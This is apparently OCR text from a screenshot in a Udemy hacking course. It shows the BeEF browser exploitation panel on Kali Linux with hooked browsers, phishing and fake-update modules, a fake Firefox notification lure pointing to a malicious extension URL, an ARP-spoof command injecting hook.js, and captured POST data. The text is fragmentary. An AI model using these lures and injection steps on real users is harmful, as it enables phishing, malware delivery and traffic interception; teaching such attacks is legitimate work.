 Applications Places Firefox ESR Tue 18:29 1
BeEF Control Panel - Mozilla Firefox
root@kali: ~
BeEF Control Panel
BeEF Control Panel
root@kali: ~ 76x40
127.0.0.1:3000/ui/panel
Search
BeEF 0.4.7.0-alpha | Submit Bug | Logout
Hooked Browsers
Online Browsers
www.bing.com
? 10.20.14.217
Offline Browsers
89.100.145.189
? 109.125.19.76
? 10.20.14.217
? 10.20.14.217
Basic Requester
Getting Started Logs Current Browser
Details Logs Commands Rider XssRays Ipec Network WebRTC
Module Tree
Search
Browser (53)
Chrome Extensions (6)
Debug (9)
Exploits (78)
Host (22)
IPEC (9)
Metasploit (1)
Misc (16)
Network (19)
Persistence (5)
Phonegap (16)
Social Engineering (21)
Clickjacking
Fake LastPass
Lcamtuf Download
Clippy
Fake Flash Update
Fake Notification Bar (Chror
Fake Notification Bar (Firefo
Fake Notification Bar (IE)
Google Phishing
Pretty Theft
Replace Videos (Fake Plugi
Simple Hijacker
TabNabbing
Fake Evernote Web Clipper
Firefox Extension (Bindshell
Firefox Extension (Dropper)
Firefox Extension (Reverse
HTA PowerShell
SiteKiosk Breakout
Steal Autocomplete
User Interface Abuse (IE 9/1
Ready
Module Results History
id date label
0 2017-01-24 17:52 command 1
Fake Notification Bar (Firefox)
Description: Displays a fake notification bar at the top of the screen, similar to those
presented in Firefox. If the user clicks the notification they will be
prompted to download a malicious Firefox extension (by default).
Id: 42
Plugin URL: http://10.20.14.213/update.ex
Notification text: Critical update, click here to install.
Execute
spoof -i eth0 --gateway 10.20.14.1 --targets 10.2
http://10.20.14.213:3000/hook.js
MF
k Side'
ne
arlinspike online
[Errno 98] Address already in use
0.1:9999/ (Press CTRL+C to quit)
4.217 [type:Firefox-50 os:Windows] bing.com
4.217 [type:Firefox-50 os:Windows] www.bing.com
4.217 [type:Firefox-50 os:Windows] [Inject] Injec
4.217 [type:Firefox-50 os:Windows] www.bing.com
4.217 [type:Firefox-50 os:Windows] www.bing.com
4.217 [type:Firefox-50 os:Windows] POST Data (www
<E><T>Event.ClientInst</T><IG>9BA0F2F5A0FE4DFD9FF
00606250</TS><D><![CDATA[[{"T":"CI.Warning","FID"
ext":"noMessage","ObjectToString":"[object ErrorE
ted%22%3Atrue%7D"}]]]></D></E></Events><STS>14853
equest>
Udemy